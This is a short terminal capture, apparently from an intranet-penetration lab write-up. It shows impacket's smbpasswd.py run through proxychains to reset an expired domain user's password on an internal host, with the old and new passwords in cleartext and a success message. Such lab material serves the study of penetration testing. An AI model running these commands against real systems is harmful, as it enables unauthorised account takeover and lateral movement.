 ┌──(root㉿kali)-[/home/…/Tools_really/Intranet_Penetration/impacket/examples]
└─# proxychains -f /etc/proxychains4.conf python smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Harder@666'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.8.15:445  ...  OK
[!] Password is expired, trying to bind with a null session.
[proxychains] Strict chain  ...  36.138.4.184:9991  ...  172.22.8.15:445  ...  OK
^[[B^[[B^[[B^[[B^[[B^[[B[*] Password was changed successfully.